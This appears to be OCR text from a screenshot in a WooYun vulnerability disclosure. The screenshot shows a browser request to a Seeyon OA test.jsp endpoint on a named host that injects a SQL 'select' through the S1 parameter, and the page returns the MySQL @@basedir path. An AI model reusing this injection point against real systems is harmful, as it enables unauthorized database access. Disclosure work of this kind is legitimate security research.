 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://oa.guokinghk.com:8080/yyoa/common/js/menu/test.jsp?doType=101&S1=select%20
点此搜索
我的手机
新建网页 1
序号 @@basedir
1 D:\UFseeyon\OA\mysql\bin\..\
今日特卖
我的手机 加速器 下载 100%
www.wooyun.org